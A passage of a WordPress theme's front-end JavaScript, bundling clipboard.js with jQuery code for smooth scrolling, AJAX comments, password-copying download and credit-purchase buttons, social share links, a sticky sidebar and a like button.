	else {
		var e;
		e = "undefined" != typeof window ? window : "undefined" != typeof global ? global : "undefined" != typeof self ? self : this, e.Clipboard = t()
	}
}(function() {
	var t, e, n;
	return function t(e, n, o) {
		function i(a, c) {
			if (!n[a]) {
				if (!e[a]) {
					var l = "function" == typeof require && require;
					if (!c && l) return l(a, !0);
					if (r) return r(a, !0);
					var s = new Error("Cannot find module '" + a + "'");
					throw s.code = "MODULE_NOT_FOUND", s
				}
				var u = n[a] = {
					exports: {}
				};
				e[a][0].call(u.exports, function(t) {
					var n = e[a][1][t];
					return i(n || t)
				}, u, u.exports, t, e, n, o)
			}
			return n[a].exports
		}
		for (var r = "function" == typeof require && require, a = 0; a < o.length; a++) i(o[a]);
		return i
	}({
		1: [function(t, e, n) {
			function o(t, e) {
				for (; t && t.nodeType !== i;) {
					if ("function" == typeof t.matches && t.matches(e)) return t;
					t = t.parentNode
				}
			}
			var i = 9;
			if ("undefined" != typeof Element && !Element.prototype.matches) {
				var r = Element.prototype;
				r.matches = r.matchesSelector || r.mozMatchesSelector || r.msMatchesSelector || r.oMatchesSelector || r.webkitMatchesSelector
			}
			e.exports = o
		}, {}],
		2: [function(t, e, n) {
			function o(t, e, n, o, r) {
				var a = i.apply(this, arguments);
				return t.addEventListener(n, a, r), {
					destroy: function() {
						t.removeEventListener(n, a, r)
					}
				}
			}
			function i(t, e, n, o) {
				return function(n) {
					n.delegateTarget = r(n.target, e), n.delegateTarget && o.call(t, n)
				}
			}
			var r = t("./closest");
			e.exports = o
		}, {
			"./closest": 1
		}],
		3: [function(t, e, n) {
			n.node = function(t) {
				return void 0 !== t && t instanceof HTMLElement && 1 === t.nodeType
			}, n.nodeList = function(t) {
				var e = Object.prototype.toString.call(t);
				return void 0 !== t && ("[object NodeList]" === e || "[object HTMLCollection]" === e) && "length" in t && (0 === t.length || n.node(t[0]))
			}, n.string = function(t) {
				return "string" == typeof t || t instanceof String
			}, n.fn = function(t) {
				return "[object Function]" === Object.prototype.toString.call(t)
			}
		}, {}],
		4: [function(t, e, n) {
			function o(t, e, n) {
				if (!t && !e && !n) throw new Error("Missing required arguments");
				if (!c.string(e)) throw new TypeError("Second argument must be a String");
				if (!c.fn(n)) throw new TypeError("Third argument must be a Function");
				if (c.node(t)) return i(t, e, n);
				if (c.nodeList(t)) return r(t, e, n);
				if (c.string(t)) return a(t, e, n);
				throw new TypeError("First argument must be a String, HTMLElement, HTMLCollection, or NodeList")
			}
			function i(t, e, n) {
				return t.addEventListener(e, n), {
					destroy: function() {
						t.removeEventListener(e, n)
					}
				}
			}
			function r(t, e, n) {
				return Array.prototype.forEach.call(t, function(t) {
					t.addEventListener(e, n)
				}), {
					destroy: function() {
						Array.prototype.forEach.call(t, function(t) {
							t.removeEventListener(e, n)
						})
					}
				}
			}
			function a(t, e, n) {
				return l(document.body, t, e, n)
			}
			var c = t("./is"),
				l = t("delegate");
			e.exports = o
		}, {
			"./is": 3,
			delegate: 2
		}],
		5: [function(t, e, n) {
			function o(t) {
				var e;
				if ("SELECT" === t.nodeName) t.focus(), e = t.value;
				else if ("INPUT" === t.nodeName || "TEXTAREA" === t.nodeName) {
					var n = t.hasAttribute("readonly");
					n || t.setAttribute("readonly", ""), t.select(), t.setSelectionRange(0, t.value.length), n || t.removeAttribute("readonly"), e = t.value
				} else {
					t.hasAttribute("contenteditable") && t.focus();
					var o = window.getSelection(),
						i = document.createRange();
					i.selectNodeContents(t), o.removeAllRanges(), o.addRange(i), e = o.toString()
				}
				return e
			}
			e.exports = o
		}, {}],
		6: [function(t, e, n) {
			function o() {}
			o.prototype = {
				on: function(t, e, n) {
					var o = this.e || (this.e = {});
					return (o[t] || (o[t] = [])).push({
						fn: e,
						ctx: n
					}), this
				},
				once: function(t, e, n) {
					function o() {
						i.off(t, o), e.apply(n, arguments)
					}
					var i = this;
					return o._ = e, this.on(t, o, n)
				},
				emit: function(t) {
					var e = [].slice.call(arguments, 1),
						n = ((this.e || (this.e = {}))[t] || []).slice(),
						o = 0,
						i = n.length;
					for (o; o < i; o++) n[o].fn.apply(n[o].ctx, e);
					return this
				},
				off: function(t, e) {
					var n = this.e || (this.e = {}),
						o = n[t],
						i = [];
					if (o && e) for (var r = 0, a = o.length; r < a; r++) o[r].fn !== e && o[r].fn._ !== e && i.push(o[r]);
					return i.length ? n[t] = i : delete n[t], this
				}
			}, e.exports = o
		}, {}],
		7: [function(e, n, o) {
			!
			function(i, r) {
				if ("function" == typeof t && t.amd) t(["module", "select"], r);
				else if (void 0 !== o) r(n, e("select"));
				else {
					var a = {
						exports: {}
					};
					r(a, i.select), i.clipboardAction = a.exports
				}
			}(this, function(t, e) {
				"use strict";

				function n(t) {
					return t && t.__esModule ? t : {
					default:
						t
					}
				}
				function o(t, e) {
					if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
				}
				var i = n(e),
					r = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ?
				function(t) {
					return typeof t
				} : function(t) {
					return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : typeof t
				}, a = function() {
					function t(t, e) {
						for (var n = 0; n < e.length; n++) {
							var o = e[n];
							o.enumerable = o.enumerable || !1, o.configurable = !0, "value" in o && (o.writable = !0), Object.defineProperty(t, o.key, o)
						}
					}
					return function(e, n, o) {
						return n && t(e.prototype, n), o && t(e, o), e
					}
				}(), c = function() {
					function t(e) {
						o(this, t), this.resolveOptions(e), this.initSelection()
					}
					return a(t, [{
						key: "resolveOptions",
						value: function t() {
							var e = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : {};
							this.action = e.action, this.container = e.container, this.emitter = e.emitter, this.target = e.target, this.text = e.text, this.trigger = e.trigger, this.selectedText = ""
						}
					}, {
						key: "initSelection",
						value: function t() {
							this.text ? this.selectFake() : this.target && this.selectTarget()
						}
					}, {
						key: "selectFake",
						value: function t() {
							var e = this,
								n = "rtl" == document.documentElement.getAttribute("dir");
							this.removeFake(), this.fakeHandlerCallback = function() {
								return e.removeFake()
							}, this.fakeHandler = this.container.addEventListener("click", this.fakeHandlerCallback) || !0, this.fakeElem = document.createElement("textarea"), this.fakeElem.style.fontSize = "12pt", this.fakeElem.style.border = "0", this.fakeElem.style.padding = "0", this.fakeElem.style.margin = "0", this.fakeElem.style.position = "absolute", this.fakeElem.style[n ? "right" : "left"] = "-9999px";
							var o = window.pageYOffset || document.documentElement.scrollTop;
							this.fakeElem.style.top = o + "px", this.fakeElem.setAttribute("readonly", ""), this.fakeElem.value = this.text, this.container.appendChild(this.fakeElem), this.selectedText = (0, i.
						default)(this.fakeElem), this.copyText()
						}
					}, {
						key: "removeFake",
						value: function t() {
							this.fakeHandler && (this.container.removeEventListener("click", this.fakeHandlerCallback), this.fakeHandler = null, this.fakeHandlerCallback = null), this.fakeElem && (this.container.removeChild(this.fakeElem), this.fakeElem = null)
						}
					}, {
						key: "selectTarget",
						value: function t() {
							this.selectedText = (0, i.
						default)(this.target), this.copyText()
						}
					}, {
						key: "copyText",
						value: function t() {
							var e = void 0;
							try {
								e = document.execCommand(this.action)
							} catch (t) {
								e = !1
							}
							this.handleResult(e)
						}
					}, {
						key: "handleResult",
						value: function t(e) {
							this.emitter.emit(e ? "success" : "error", {
								action: this.action,
								text: this.selectedText,
								trigger: this.trigger,
								clearSelection: this.clearSelection.bind(this)
							})
						}
					}, {
						key: "clearSelection",
						value: function t() {
							this.trigger && this.trigger.focus(), window.getSelection().removeAllRanges()
						}
					}, {
						key: "destroy",
						value: function t() {
							this.removeFake()
						}
					}, {
						key: "action",
						set: function t() {
							var e = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : "copy";
							if (this._action = e, "copy" !== this._action && "cut" !== this._action) throw new Error('Invalid "action" value, use either "copy" or "cut"')
						},
						get: function t() {
							return this._action
						}
					}, {
						key: "target",
						set: function t(e) {
							if (void 0 !== e) {
								if (!e || "object" !== (void 0 === e ? "undefined" : r(e)) || 1 !== e.nodeType) throw new Error('Invalid "target" value, use a valid Element');
								if ("copy" === this.action && e.hasAttribute("disabled")) throw new Error('Invalid "target" attribute. Please use "readonly" instead of "disabled" attribute');
								if ("cut" === this.action && (e.hasAttribute("readonly") || e.hasAttribute("disabled"))) throw new Error('Invalid "target" attribute. You can\'t cut text from elements with "readonly" or "disabled" attributes');
								this._target = e
							}
						},
						get: function t() {
							return this._target
						}
					}]), t
				}();
				t.exports = c
			})
		}, {
			select: 5
		}],
		8: [function(e, n, o) {
			!
			function(i, r) {
				if ("function" == typeof t && t.amd) t(["module", "./clipboard-action", "tiny-emitter", "good-listener"], r);
				else if (void 0 !== o) r(n, e("./clipboard-action"), e("tiny-emitter"), e("good-listener"));
				else {
					var a = {
						exports: {}
					};
					r(a, i.clipboardAction, i.tinyEmitter, i.goodListener), i.clipboard = a.exports
				}
			}(this, function(t, e, n, o) {
				"use strict";

				function i(t) {
					return t && t.__esModule ? t : {
					default:
						t
					}
				}
				function r(t, e) {
					if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
				}
				function a(t, e) {
					if (!t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
					return !e || "object" != typeof e && "function" != typeof e ? t : e
				}
				function c(t, e) {
					if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function, not " + typeof e);
					t.prototype = Object.create(e && e.prototype, {
						constructor: {
							value: t,
							enumerable: !1,
							writable: !0,
							configurable: !0
						}
					}), e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
				}
				function l(t, e) {
					var n = "data-clipboard-" + t;
					if (e.hasAttribute(n)) return e.getAttribute(n)
				}
				var s = i(e),
					u = i(n),
					f = i(o),
					d = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ?
				function(t) {
					return typeof t
				} : function(t) {
					return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : typeof t
				}, h = function() {
					function t(t, e) {
						for (var n = 0; n < e.length; n++) {
							var o = e[n];
							o.enumerable = o.enumerable || !1, o.configurable = !0, "value" in o && (o.writable = !0), Object.defineProperty(t, o.key, o)
						}
					}
					return function(e, n, o) {
						return n && t(e.prototype, n), o && t(e, o), e
					}
				}(), p = function(t) {
					function e(t, n) {
						r(this, e);
						var o = a(this, (e.__proto__ || Object.getPrototypeOf(e)).call(this));
						return o.resolveOptions(n), o.listenClick(t), o
					}
					return c(e, t), h(e, [{
						key: "resolveOptions",
						value: function t() {
							var e = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : {};
							this.action = "function" == typeof e.action ? e.action : this.defaultAction, this.target = "function" == typeof e.target ? e.target : this.defaultTarget, this.text = "function" == typeof e.text ? e.text : this.defaultText, this.container = "object" === d(e.container) ? e.container : document.body
						}
					}, {
						key: "listenClick",
						value: function t(e) {
							var n = this;
							this.listener = (0, f.
						default)(e, "click", function(t) {
								return n.onClick(t)
							})
						}
					}, {
						key: "onClick",
						value: function t(e) {
							var n = e.delegateTarget || e.currentTarget;
							this.clipboardAction && (this.clipboardAction = null), this.clipboardAction = new s.
						default ({
								action: this.action(n),
								target: this.target(n),
								text: this.text(n),
								container: this.container,
								trigger: n,
								emitter: this
							})
						}
					}, {
						key: "defaultAction",
						value: function t(e) {
							return l("action", e)
						}
					}, {
						key: "defaultTarget",
						value: function t(e) {
							var n = l("target", e);
							if (n) return document.querySelector(n)
						}
					}, {
						key: "defaultText",
						value: function t(e) {
							return l("text", e)
						}
					}, {
						key: "destroy",
						value: function t() {
							this.listener.destroy(), this.clipboardAction && (this.clipboardAction.destroy(), this.clipboardAction = null)
						}
					}], [{
						key: "isSupported",
						value: function t() {
							var e = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : ["copy", "cut"],
								n = "string" == typeof e ? [e] : e,
								o = !! document.queryCommandSupported;
							return n.forEach(function(t) {
								o = o && !! document.queryCommandSupported(t)
							}), o
						}
					}]), e
				}(u.
			default);
				t.exports = p
			})
		}, {
			"./clipboard-action": 7,
			"good-listener": 4,
			"tiny-emitter": 6
		}]
	}, {}, [8])(8)
});

function killerrors() {
	return !0
}
if (window.onerror = killerrors, void 0 == document.getElementById("body-header-top") || void 0 == document.getElementById("footer-boot")) throw SyntaxError(); /* 页面平滑跳转*/

function CXScroll(a) {
	document.getElementById(a) ? $("#" + a).HoverTreeScroll(1e3) : window.wxc.xcConfirm("由于页面设置权限，无法定位到下载模块，请确认是否看以查看页面全部内容！", "error")
}
jQuery.getPos = function(a) {
	for (var b = 0, c = 0, d = jQuery.intval(jQuery.css(a, "width")), e = jQuery.intval(jQuery.css(a, "height")), f = a.offsetWidth, g = a.offsetHeight; a.offsetParent;) b += a.offsetLeft + (a.currentStyle ? jQuery.intval(a.currentStyle.borderLeftWidth) : 0), c += a.offsetTop + (a.currentStyle ? jQuery.intval(a.currentStyle.borderTopWidth) : 0), a = a.offsetParent;
	return b += a.offsetLeft + (a.currentStyle ? jQuery.intval(a.currentStyle.borderLeftWidth) : 0), c += a.offsetTop + (a.currentStyle ? jQuery.intval(a.currentStyle.borderTopWidth) : 0), c -= 30, {
		x: b,
		y: c,
		w: d,
		h: e,
		wb: f,
		hb: g
	}
}, jQuery.getClient = function(a) {
	return a ? (w = a.clientWidth, h = a.clientHeight) : (w = window.innerWidth ? window.innerWidth : document.documentElement && document.documentElement.clientWidth ? document.documentElement.clientWidth : document.body.offsetWidth, h = window.innerHeight ? window.innerHeight : document.documentElement && document.documentElement.clientHeight ? document.documentElement.clientHeight : document.body.offsetHeight), {
		w: w,
		h: h
	}
}, jQuery.getScroll = function(a) {
	return a ? (t = a.scrollTop, l = a.scrollLeft, w = a.scrollWidth, h = a.scrollHeight) : document.documentElement && document.documentElement.scrollTop ? (t = document.documentElement.scrollTop, l = document.documentElement.scrollLeft, w = document.documentElement.scrollWidth, h = document.documentElement.scrollHeight) : document.body && (t = document.body.scrollTop, l = document.body.scrollLeft, w = document.body.scrollWidth, h = document.body.scrollHeight), {
		t: t,
		l: l,
		w: w,
		h: h
	}
}, jQuery.intval = function(a) {
	return a = parseInt(a), isNaN(a) ? 0 : a
}, jQuery.fn.HoverTreeScroll = function(a) {
	return o = jQuery.speed(a), this.each(function() {
		new jQuery.fx.HoverTreeScroll(this, o)
	})
}, jQuery.fx.HoverTreeScroll = function(a, b) {
	var c = this;
	c.o = b, c.e = a, c.p = jQuery.getPos(a), c.s = jQuery.getScroll(), c.clear = function() {
		clearInterval(c.timer), c.timer = null
	}, c.t = (new Date).getTime(), c.step = function() {
		var a = (new Date).getTime(),
			b = (a - c.t) / c.o.duration;
		a >= c.o.duration + c.t ? (c.clear(), setTimeout(function() {
			c.scroll(c.p.y, c.p.x)
		}, 13)) : (st = (-Math.cos(b * Math.PI) / 2 + .5) * (c.p.y - c.s.t) + c.s.t, sl = (-Math.cos(b * Math.PI) / 2 + .5) * (c.p.x - c.s.l) + c.s.l, c.scroll(st, sl))
	}, c.scroll = function(a, b) {
		window.scrollTo(b, a)
	}, c.timer = setInterval(function() {
		c.step()
	}, 13)
};
!
function(a) {
	function i(a, b, c, d, e, f) {
		var g, h, i, j, k, l, m;
		for (a += "", g = 0, h = 0, i = a.length, j = "", k = 0; i > h;) {
			for (l = a.charCodeAt(h), l = 256 > l ? c[l] : -1, g = (g << e) + l, k += e; k >= f;) k -= f, m = g >> k, j += d.charAt(m), g ^= m << k;
			++h
		}
		return !b && k > 0 && (j += d.charAt(g << f - k)), j
	}
	for (var h, j, b = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/", c = "", d = [256], e = [256], f = 0, g = {
		encode: function(a) {
			var b = a.replace(/[\u0080-\u07ff]/g, function(a) {
				var b = a.charCodeAt(0);
				return String.fromCharCode(192 | b >> 6, 128 | 63 & b)
			}).replace(/[\u0800-\uffff]/g, function(a) {
				var b = a.charCodeAt(0);
				return String.fromCharCode(224 | b >> 12, 128 | 63 & b >> 6, 128 | 63 & b)
			});
			return b
		},
		decode: function(a) {
			var b = a.replace(/[\u00e0-\u00ef][\u0080-\u00bf][\u0080-\u00bf]/g, function(a) {
				var b = (15 & a.charCodeAt(0)) << 12 | (63 & a.charCodeAt(1)) << 6 | 63 & a.charCodeAt(2);
				return String.fromCharCode(b)
			}).replace(/[\u00c0-\u00df][\u0080-\u00bf]/g, function(a) {
				var b = (31 & a.charCodeAt(0)) << 6 | 63 & a.charCodeAt(1);
				return String.fromCharCode(b)
			});
			return b
		}
	}; 256 > f;) h = String.fromCharCode(f), c += h, e[f] = f, d[f] = b.indexOf(h), ++f;
	j = a.CxJM = function(a, b, c) {
		return b ? j[a](b, c) : a ? null : this
	}, j.btoa = j.encode = function(a, c) {
		return a = j.raw === !1 || j.utf8encode || c ? g.encode(a) : a, a = i(a, !1, e, b, 8, 6), a + "====".slice(a.length % 4 || 4)
	}, j.atob = j.decode = function(a, b) {
		a = a.replace(/[^A-Za-z0-9\+\/\=]/g, ""), a = (a + "").split("=");
		var e = a.length;
		do--e, a[e] = i(a[e], !0, d, c, 6, 8);
		while (e > 0);
		return a = a.join(""), j.raw === !1 || j.utf8decode || b ? g.decode(a) : a
	}
}(jQuery); /* 数据变化效果 */
!
function(a) {
	a.extend({
		tipsBox: function(b) {
			var c, d, e;
			b = a.extend({
				obj: null,
				str: "+1",
				startSize: "12px",
				endSize: "30px",
				interval: 600,
				color: "#cd4450",
				weight: "bold",
				callback: function() {}
			}, b), a("body").append("<span class='num'>" + b.str + "</span>"), c = a(".num"), d = b.obj.offset().left + b.obj.width() / 2, e = b.obj.offset().top - b.obj.height(), c.css({
				position: "absolute",
				left: d + "px",
				top: e + "px",
				"z-index": 9999,
				"font-size": b.startSize,
				"line-height": b.endSize,
				color: b.color,
				"font-weight": b.weight
			}), c.animate({
				"font-size": b.endSize,
				opacity: "0",
				top: e - parseInt(b.endSize) + "px"
			}, b.interval, function() {
				c.remove(), b.callback()
			})
		}
	})
}(jQuery); /* ajax评论 */
jQuery(document).ready(function(a) {
	var b = a("#cancel-comment-reply-link"),
		c = b.text(),
		d = "commentlist";
	a(document).on("submit", "#commentform", function() {
		return a.ajax({
			url: chenxing.ajax_url,
			data: a(this).serialize() + "&action=ajax_comment",
			type: a(this).attr("method"),
			beforeSend: addComment.createButterbar("提交中...."),
			error: function(a) {
				var b = addComment;
				b.createButterbar(a.responseText)
			},
			success: function(b) {
				a("textarea").each(function() {
					this.value = ""
				});
				var c = addComment,
					e = c.I("cancel-comment-reply-link"),
					f = c.I("wp-temp-form-div"),
					g = c.I(c.respondId),
					i = (c.I("comment_post_ID").value, c.I("comment_parent").value);
				"0" != i ? a("#respond").before('<ol class="children">' + b + "</ol>") : a("." + d).length ? "asc" == chenxing.order ? a("." + d).append(b) : a("." + d).prepend(b) : "bottom" == chenxing.formpostion ? a("#respond").before('<ol class="' + d + '">' + b + "</ol>") : a("#respond").after('<ol class="' + d + '">' + b + "</ol>"), c.createButterbar("提交成功"), e.style.display = "none", e.onclick = null, c.I("comment_parent").value = "0", f && g && (f.parentNode.insertBefore(g, f), f.parentNode.removeChild(f))
			}
		}), !1
	}), addComment = {
		moveForm: function(d, e, f) {
			var h, g = this,
				i = g.I(d),
				j = g.I(f),
				k = g.I("cancel-comment-reply-link"),
				l = g.I("comment_parent");
			g.I("comment_post_ID"), b.text(c), g.respondId = f, g.I("wp-temp-form-div") || (h = document.createElement("div"), h.id = "wp-temp-form-div", h.style.display = "none", j.parentNode.insertBefore(h, j)), i ? i.parentNode.insertBefore(j, i.nextSibling) : (temp = g.I("wp-temp-form-div"), g.I("comment_parent").value = "0", temp.parentNode.insertBefore(j, temp), temp.parentNode.removeChild(temp)), a("body").animate({
				scrollTop: a("#respond").offset().top - 180
			}, 400), l.value = e, k.style.display = "", k.onclick = function() {
				var a = addComment,
					b = a.I("wp-temp-form-div"),
					c = a.I(a.respondId);
				return a.I("comment_parent").value = "0", b && c && (b.parentNode.insertBefore(c, b), b.parentNode.removeChild(b)), this.style.display = "none", this.onclick = null, !1
			};
			try {
				g.I("comment").focus()
			} catch (n) {}
			return !1
		},
		I: function(a) {
			return document.getElementById(a)
		},
		clearButterbar: function() {
			a(".butterBar").length > 0 && a(".butterBar").remove()
		},
		createButterbar: function(b) {
			var c = this;
			c.clearButterbar(), a("body").append('<div class="butterBar butterBar--center"><p class="butterBar-message">' + b + "</p></div>"), setTimeout("jQuery('.butterBar').remove()", 3e3)
		}
	}
});

echo.init({
	offset: 200,
	throttle: 50,
	unload: false
});

function Cx_urlopen(url, type) {
	var type = arguments[1] ? arguments[1] : 1;
	if (chenxing.URLOPEN == 1 || type == 2) {
		window.open(url);
	} else {
		window.location.href = url;
	}
}

/**
 * 文章附件下载购买模块
 */

function MYdownresult(result) {
	_url = result.data;
	while (_url.indexOf('*!agf') >= 0) _url = _url.replace('*!agf', '=');
	while (_url.indexOf('&a^f') >= 0) _url = _url.replace('&a^f', 'b');
	if (result.status == 3) {
		window.wxc.xcConfirm(result.msg, 'info', {
			onClose: function() {
				Cx_urlopen($.CxJM.atob(_url, true));
			}
		});
	} else if (result.status == 1) {
		Cx_urlopen($.CxJM.atob(_url, true));
	} else {
		window.wxc.xcConfirm(result.msg, 'info', {
			onClose: function() {
				window.location.reload();
			}
		});
	}
}

var _down_botton = $('.down_botton'),
	_downa_legth = _down_botton.children('a').length;
if (_downa_legth == 1) {
	_down_botton.css({
		'top': '50%',
		'margin-top': '-30px'
	});
}

$('.Mypassdown').click(function() {
	var _this = $(this),
		_mima = _this.data('ma'),
		_url = _this.data('down'),
		_name = _this.html(),
		_color = _this.css('background'),
		_tname = _this.text();

	if (!_mima) _mima = 'NO';
	var clipboard = new Clipboard('.Mypassdown', {
		text: function() {
			return _mima;
		}
	});

	clipboard.on('success', function(e) {
		if (_url) {
			if (_this.hasClass('downnone')) return;
			if (_mima != 'NO') {
				window.wxc.xcConfirm('资源提取密码已复制成功，点击确定跳转到资源提取页面！', 'success', {
					onClose: function() {
						_this.addClass('downnone').css('background', '#F44336').html('<i class="fa fa-spinner fa-spin"></i> 处理中...');
						$.post(chenxing.ajax_url, {
							action: 'Post_down_ajax',
							pid: chenxing.PID,
							uid: chenxing.UID,
							down: _url,
							name: _tname
						}, function(result) {
							_this.removeClass('downnone').html(_name).css('background', _color);
							MYdownresult(result);
						}, 'json');
					}
				});
			} else {
				_this.addClass('downnone').css('background', '#F44336').html('<i class="fa fa-spinner fa-spin"></i> 处理中...');
				$.post(chenxing.ajax_url, {
					action: 'Post_down_ajax',
					pid: chenxing.PID,
					uid: chenxing.UID,
					down: _url,
					name: _tname
				}, function(result) {
					_this.removeClass('downnone').html(_name).css('background', _color);
					MYdownresult(result);
				}, 'json');
			}
		} else {
			window.wxc.xcConfirm('非常抱歉，资源已失效！', 'error');
		}
	});

	clipboard.on('error', function(e) {
		if (_url) {
			if (_this.hasClass('downnone')) return;
			if (_mima != 'NO') {
				window.wxc.xcConfirm('资源提取密码' + _mima + '，记录后点击确定跳转到资源提取页面！', 'success', {
					onClose: function() {
						_this.addClass('downnone').css('background', '#F44336').html('<i class="fa fa-spinner fa-spin"></i> 处理中...');
						$.post(chenxing.ajax_url, {
							action: 'Post_down_ajax',
							pid: chenxing.PID,
							uid: chenxing.UID,
							down: _url,
							name: _tname
						}, function(result) {
							_this.removeClass('downnone').html(_name).css('background', _color);
							MYdownresult(result);
						}, 'json');
					}
				});
			} else {
				_this.addClass('downnone').css('background', '#F44336').html('<i class="fa fa-spinner fa-spin"></i> 处理中...');
				$.post(chenxing.ajax_url, {
					action: 'Post_down_ajax',
					pid: chenxing.PID,
					uid: chenxing.UID,
					down: _url,
					name: _tname
				}, function(result) {
					_this.removeClass('downnone').html(_name).css('background', _color);
					MYdownresult(result);
				}, 'json');
			}
		} else {
			window.wxc.xcConfirm('非常抱歉，资源已失效！', 'error');
		}
	});
});

$('.buy_ziyuan_ajax').click(function() {
	var _this = $(this),
		_msg = _this.data('msg'),
		_pay = _this.data('pay'),
		_credit = _this.data('credit'),
		_nonce = _this.data('nonce'),
		_url = _this.data('url');
	if (!_this.hasClass('downnone')) {
		window.wxc.xcConfirm(_msg, 'confirm', {
			onOk: function() {
				if (_pay > _credit) {
					window.wxc.xcConfirm('积分数量不足，点击确定跳转到充值页面！', 'error', {
						onOk: function() {
							Cx_urlopen(_url);
						}
					});
				} else {
					_this.addClass('downnone');
					_this.html('处理中...');
					$.post(chenxing.ajax_url, {
						action: 'Ziyuan_buy_ajax',
						pid: chenxing.PID,
						uid: chenxing.UID,
						nonce: _nonce
					}, function(result) {
						window.wxc.xcConfirm(result.msg, result.type, {
							onOk: function() {
								if (result.status == 1) {
									Cx_urlopen(result.credit_url);
								}
								window.location.reload();
							}
						});
					}, 'json');
				}
			}
		});
	} else {
		window.wxc.xcConfirm('交易正在处理，请稍后！', 'info');
	}
	return false;
});



/**
 * 分享功能代码
 */
$('.-mob-share-list li').on('click', function() {
	
	var _this = $(this),
		_dren = _this.parent('ul'),
		_url = _dren.data('url'),
		_img = _dren.data('images'),
		_desc = $('meta[name="description"]').length ? $('meta[name="description"]').attr('content') : '',
		_tit = document.title || '',
		_type = _this.data('type');
	switch (_type) {
	case 'qq':
		url = 'http://connect.qq.com/widget/shareqq/index.html?url=' + _url + '&desc=' + _desc + '&summary=' + _tit + '&site=zeshlife&pics=' + _img;
		break;
	case 'weibo':
		url = 'http://service.weibo.com/share/share.php?title=' + _tit + '&url=' + _url + '&source=bookmark&pic=' + _img;
		break;
	case 'douban':
		url = 'http://www.douban.com/share/service?image=' + _img + '&href=' + _url + '&name=' + _tit + '&text=' + _desc;
		break;
	case 'qzone':
		url = 'http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url=' + _url + '&title=' + _tit + '&desc=' + _desc;
		break;
	}

	if (_type != 'weixin') {
		Cx_urlopen(url);
	}
});

$(function() {
	$.fn.hoverDelay = function(options) {
		var defaults = {
			hoverDuring: 300,
			outDuring: 200,
			hoverEvent: function() {
				$.noop();
			},
			outEvent: function() {
				$.noop();
			}
		};
		var sets = $.extend(defaults, options || {});
		var hoverTimer, outTimer;
		return $(this).each(function() {
			$(this).hover(function() {
				clearTimeout(outTimer);
				hoverTimer = setTimeout(sets.hoverEvent, sets.hoverDuring);
			}, function() {
				clearTimeout(hoverTimer);
				outTimer = setTimeout(sets.outEvent, sets.outDuring);
			});
		});
	}
	$(".login_text").hoverDelay({
		hoverEvent: function() {
			$(".nav_user").stop().slideDown();
		},
		outEvent: function() {
			$(".nav_user").slideUp();
		}
	});
	var scrollTop = 0,
		t = 0;
	$(window).scroll(function() {
		var scrollTop = $(this).scrollTop();　　
		var scrollHeight = $(document).height();　　
		var windowHeight = $(this).height();　　
		if (scrollTop + windowHeight == scrollHeight) {　　　　$('.nav_headertop').removeClass('hiddened');　　
		} else {
			if (t <= scrollTop && scrollTop > 100) {
				$('.nav_headertop').addClass('hiddened');
			} else {
				$('.nav_headertop').removeClass('hiddened');
			}
		}
		setTimeout(function() {
			t = scrollTop;
		}, 0);
	});

	if ($('.bxslider').hasClass('tow_slider')) {
		$('.bxslider').bxSlider({
			auto: true,
			captions: false
		});
	} else {
		$('.bxslider').bxSlider({
			auto: true,
			captions: false,
			mode: 'fade'
		});
	}

	$('.slide-wrapper').on('touchstart', 'li', function(e) {
		$(this).addClass('current').siblings('li').removeClass('current')
	});
	$('a.slide-menu').on('click', function(e) {
		$('.slide-mask').show();
		$('.slide-wrapper').addClass('moved');
		$('body').css('overflow', 'hidden');
	});
	$('.slide-mask').on('click', function() {
		$('.slide-mask').hide();
		$('.slide-wrapper').removeClass('moved');
		$('body').css('overflow', 'auto');
	});
	//分享代码
	$('.myshare').attr('style', '');
	$('.myshare ul li').attr('style', '');
	$('.share-fx').on('click', function() {

		$(this).toggleClass('share-dj');
		$('.myshare').slideToggle();
	})

	//文章数量统计
	if (chenxing.PID > 0) {
		$.get(chenxing.ajax_url, {
			action: 'Cx_post_views',
			pid: chenxing.PID
		}, function(data) {
			$('.cx-views').text(data);
		});
	}
});

/* 返回顶部按钮 */

function chenxingweb() {
	this.init();
}
chenxingweb.prototype = {
	constructor: chenxingweb,
	init: function() {
		this._initBackTop()
	},
	_initBackTop: function() {
		var $backTop = this.$backTop = $('<div class="cbbfixed"><a class="gotop cbbtn"><i class="fa fa-angle-up"></i></a></div>');
		$('body').append($backTop);
		$backTop.click(function() {
			$("html, body").animate({
				scrollTop: 0
			}, 120)
		});
		var timmer = null;
		$(window).bind("scroll", function() {
			var d = $(document).scrollTop(),
				e = $(window).height();
			0 < d ? $backTop.css("bottom", "10px") : $backTop.css("bottom", "-90px");
			clearTimeout(timmer);
			timmer = setTimeout(function() {
				clearTimeout(timmer)
			}, 100)
		})
	}
}
var chenxingweb = new chenxingweb();

/* 侧边跟随代码 */
$(window).load(function() {
	if ($('#sidebar').length > 0) {
		var top = $('#sidebar').offset().top - parseFloat($('#sidebar').css('marginTop').replace(/auto/, 0));
		var footTop = $('#footer').offset().top - parseFloat($('#footer').css('marginTop').replace(/auto/, 0));
		var maxY = footTop - $('#sidebar').outerHeight();
		$(window).scroll(function(evt) {
			var y = $(this).scrollTop();
			if (y > top) {
				if (y < maxY) {
					$('#sidebar').addClass('fixed').removeAttr('style')
				}
			} else {
				$('#sidebar').removeClass('fixed')
			}
		})
	}
});



/* 文章点赞代码 */
$.fn.postLike = function() {
	if ($(this).hasClass('done')) {
		alert('您已经赞过了，明天再来吧！');
	} else {
		$(this).addClass('done');
		var id = $(this).data("id"),
			action = $(this).data('action'),
			rateHolder = $(this).children('.count').children('.ct_ding');
		var ajax_data = {
			action: "bigfa_like",
			um_id: id,
			um_action: action
		};
